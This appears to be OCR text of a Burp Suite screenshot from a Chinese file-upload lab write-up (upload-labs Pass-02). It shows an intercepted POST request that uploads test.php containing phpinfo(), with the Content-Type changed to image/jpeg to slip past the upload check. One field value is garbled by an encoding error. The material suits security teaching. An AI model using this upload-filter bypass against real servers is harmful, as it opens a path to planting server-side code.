 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
Intercept HTTP history WebSockets history Options
Request to http://hacker.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-02/index.php HTTP/1.1
Host: hacker.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------293582696224464
Content-Length: 335
Origin: http://hacker.com
Connection: close
Referer: http://hacker.com/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="upload_file"; filename="test.php"
Content-Type: image/jpeg
将Content-Type 修改为image/jpeg
<?php
phpinfo();
?>
-----------------------------293582696224464
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------293582696224464--
行者匠心
https://blog.csdn.net/LZHPIG